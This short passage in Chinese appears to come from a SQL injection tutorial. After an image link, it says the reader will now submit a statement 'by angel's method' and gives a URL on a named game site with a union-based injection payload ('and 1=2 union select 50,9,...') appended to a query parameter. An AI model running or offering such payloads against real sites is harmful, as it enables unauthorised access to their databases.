 好了现在我们就要按照angel的方法来提交语句了http://www.gametea.com/showboard.php?id=282 and 1=2 union select 50,9,8,7,6,5,4,3,2,1